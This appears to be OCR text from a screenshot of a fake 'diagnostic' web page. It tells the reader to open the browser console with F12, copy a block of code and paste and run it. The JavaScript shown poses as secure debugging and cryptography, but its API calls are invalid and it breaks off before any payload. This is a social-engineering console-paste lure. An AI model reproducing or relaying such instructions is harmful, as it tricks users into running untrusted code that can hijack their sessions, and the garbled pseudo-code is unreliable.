
DIAGNOSTIC_CORE_V4.8
Identification of
Amount left is not zero
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kdk9ihx9k5

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Amount left is not 
zero (Hash: 0x353fae07)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"HMAC",hash:"SHA-512"},true,
["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, 